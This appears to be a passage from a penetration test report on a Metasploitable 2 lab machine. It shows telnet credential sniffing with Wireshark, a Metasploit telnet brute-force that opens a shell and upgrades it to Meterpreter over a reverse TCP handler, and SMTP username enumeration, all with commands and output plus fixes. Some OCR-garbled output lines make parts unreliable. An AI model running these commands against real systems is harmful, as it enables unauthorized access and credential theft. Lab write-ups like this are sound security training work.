

## 4.6 Vulnerabilities

HIGH Telnet - Clear text capture

Ease of exploitation:

Medium

**Description:** Telnet is a program used to establish a connection between two computers. It is inherently

insecure because it transmits data in clear text.

Impact:

In this module, We are using Wireshark to capture the TCP traffic, it is set to run in the background while we connect to Metasploitable 2 through telnet using "msfadmin" as credentials for user name

and password. Using this vulnerability attacker can easily access Victim Telnet.

```
telnet 192.168.1.103
oot@kali:~# telnet 192.168.1.103 🗢
Trying 192.168.1.103...
Connected to 192.168.1.103.
Escape character is '^]'.
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: msfadmin
Password:
Last login: Fri Sep 28 11:56:57 EDT 2018 on ttyl
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo root" for details.
msfadmin@metasploitable:~$
```

Proof Of Concept:

Once successfully connected we go back to **Wireshark**. Now we click the "TCP Stream" option under Analyze > Follow. This shows us the login credentials in plain text.



# **Exploiting TELNET**

This module will test a telnet login on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access. The same password and user file from earlier will be used for this.

msf > use auxiliary/scanner/telnet/telnet\_login msf auxiliary (scanner/telnet/telnet\_login) > set rhosts 192.168.1.103 msf auxiliary (scanner/telnet/telnet\_login) > set user\_file /root/Desktop/user.txt msf auxiliary (scanner/telnet/telnet\_login) > set pass\_file /root/Desktop/pass.txt msf auxiliary (scanner/telnet/telnet\_login) > set stop\_on\_success true msf auxiliary (scanner/telnet/telnet\_login) > exploit

```
<u>sf</u> > use auxiliary/scanner/telnet/telnet_login 👍
hosts => 192.168.1.103
<u>nsf</u> auxiliary(sc<mark>anner/telnet/telnet_login</mark>) > set user_file /root/Desktop/user.txt
ser file => /root/Desktop/user.txt
<u>nsf</u> auxiliary(<mark>scanner/telnet/telnet</mark>
pass_file => /root/Desktop/pass.txt
                                        login) > set pass file /root/Desktop/pass.txt
 sf auxiliary(scanner/telnet/telnet_login) > set stop_on_success true
stop on success => true
<u>nsf</u> auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.1.103:23
                             - No active DB -- Credential data will not be saved!
                             - 192.168.1.103:23 - LOGIN FAILED: root:root (Incorrect: - 192.168.1.103:23 - LOGIN FAILED: root:toor (Incorrect:
    192.168.1.103:23
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: root:user (Incorrect:
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: root:service (Incorrect:
    192.168.1.103:23
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: root:postgres (Incorrect: )
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: toor:root (Incorrect:
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: toor:toor (Incorrect:
                             - 192.168.1.103:23 - LOGIN FAILED: toor:msfadmin (Incorrect:
    192.168.1.103:23
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: toor:user (Incorrect:
                             - 192.168.1.103:23 - LOGIN FAILED: toor:service (Incorrect:
    192.168.1.103:23
                             - 192.168.1.103:23 - LOGIN FAILED: toor:postgres (Incorrect: - 192.168.1.103:23 - LOGIN FAILED: msfadmin:root (Incorrect: - 192.168.1.103:23 - LOGIN FAILED: msfadmin:toor (Incorrect:
    192.168.1.103:23
    192.168.1.103:23
    192.168.1.103:23
                             - 192.168.1.103:23 - Login Successful: msfadmin:msfadmin
+] 192.168.1.103:23

    Attempting to start session 192.168.1.103:23 with msfadmin:ms

 1 192.168.1.103:23
   Command shell session 1 opened (192.168.1.109:32833 -> 192.168.1.103:23) at 2018-09-28
    Scanned 1 of 1 hosts (100% complete)
   Auxiliary module execution completed
ssf auxiliary(scanner/telnet/telnet_login) > sessions -u 1
*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
*] Upgrading session ID: 1
*] Starting exploit/multi/handler
*] Started reverse TCP handler on 192.168.1.109:4433
 *] Sending stage (861480 bytes) to 192.168.1.103
   Meterpreter session 2 opened (192.168.1.109:4433 -> 192.168.1.103:45544) at 2018-09-28
   Command stager progress: 100.00% (773/773 bytes)
```

Workaround/ Solution: Measure should be taken to avoid attacker from accessing telnet of Victims, by using Strong password, IP should be whitelisted to ensure that only IP on the list is allowed

References; https://blackmereconsulting.com/internet-is-rife-with-unencrypted-telnet-and-clear-text/

#### 4.7 Vulnerabilities

HIGH

SMTP - User Enumeration

Ease of exploitation:

Medium

**Description:** SMTP is a service that can be found in most infrastructure penetration tests. This service can help the penetration tester to perform username enumeration via the EXPN and VRFY commands if these commands have not been disabled by the system administrator. There are a number of ways which this enumeration through the SMTP can be achieved

Impact:

SMTP stands for Simple Mail Transfer Protocol. As the name implies, it is used to send email. It uses port 25 by default. If you ever sent an email, you have definitely used SMTP. SMTP servers talk with other SMTP servers to deliver the email to the intended recipient. Luckily this all happens behind the scenes and we don't have to break our heads to understand this. But there are some things we have to understand about SMTP that will help us in enumeration.

**Proof Of** Concept:

Kali comes with a tool called "Smtp-User-Enum", it has multiple modes that deal with different facets of SMTP, we will be using it to verify which SMTP usernames exist in victim machine. We will see that the tool lets us know which all usernames exist that I have saved in my user.txt file.

smtp-user-enum -M VRFY -U user.txt -t 192.168.1.103

- -M: mode Method to use for username guessing EXPN, VRFY or RCPT
- -U: file File of usernames to check via SMTP service
- -t: host Server host running SMTP service

From the given image you can see out of total 7 queries only 5 names are valid and exist in SMTP server.

```
oot@kali:~/Desktop# smtp-user-enum -M VRFY -U user.txt -t 192.168.1.103 👍
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
                Scan Information
orker Processes ..... 5
Jsernames file ..... user.txt
Target count ...... 1
Jsername count ...... 6
Target TCP port ...... 25
Query timeout ...... 5 secs
Target domain ......
####### Scan started at Fri Sep 28 12:43:23 2018 ########
192.168.1.103: msfadmin exists
192.168.1.103: root exists
192.168.1.103: service exists
192.168.1.103: postgres exists
results.
```

**Workaround/ Solution:** SMTP is a common service that can be found in every network. Administrators need to properly configured the mail servers by disallowing the execution of the commands EXPN,VRFY and RCPT in order to avoid this leakage. From the other side penetration testers can use the usernames that have been obtained from this enumeration to conduct further attacks on other systems.

**References:** https://www.hackercoolmagazine.com/smtp-enumeration-with-kali-linux-nmap-and-smtp-user-enum/